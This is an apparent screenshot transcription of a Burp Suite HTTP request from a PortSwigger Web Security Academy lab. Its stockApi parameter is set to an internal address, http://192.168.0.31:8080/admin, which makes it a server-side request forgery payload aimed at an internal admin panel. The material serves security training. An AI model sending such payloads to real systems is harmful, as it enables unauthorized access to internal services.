 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0af700780487176282f398da0024004f.web-security-academy.net
3 Cookie: session=HWMCZYhBYfwuQoToXepVnRODTl0PaAqj
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0af700780487176282f398da0024004f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af700780487176282f398da0024004f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.7
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.31:8080/admin